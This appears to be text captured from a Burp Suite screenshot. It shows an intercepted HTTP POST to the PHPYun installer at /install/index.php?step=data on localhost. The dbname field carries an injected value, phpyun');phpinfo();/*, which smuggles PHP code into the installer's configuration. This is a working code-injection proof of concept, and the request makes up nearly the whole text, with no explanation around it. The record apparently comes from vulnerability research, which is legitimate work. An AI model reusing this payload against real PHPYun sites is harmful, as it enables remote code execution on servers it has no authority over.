 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex MarkInfo Chinese \n
1 POST /install/index.php?step=data HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 209
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/install/index.php?step=sql
12 Cookie: __51uvsct__JdquY3gNURaKiAFU=1; __51vcke__JdquY3gNURaKiAFU=e77e7803-ae69-54cf-bf20-9fa0f62f4564; __51vuft__JdquY3gNURaKiAFU=1672899513961;
PHPSESSID=ehsvmv3ln2v6uld1a2aeq712v6; lasttime=1673402008; ashell=426baa111758bda8ca6191308815b762
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 sec-ch-ua-platform: "Windows"
19 sec-ch-ua: "Google Chrome";v="103", "Chromium";v="103", "Not=A?Brand";v="24"
20 sec-ch-ua-mobile: ?0
21
22 weburl=http%3A%2F%2F127.0.0.1&dbhost=127.0.0.1&dbuser=root&dbpwd=root&dbname=phpyun');phpinfo();/*&tablepre=phpyun_&username=admin&password=admin&
password2=admin&manager_email=admin%40admin.com&setup_sql=%E7%A1%AE%E5%AE%9A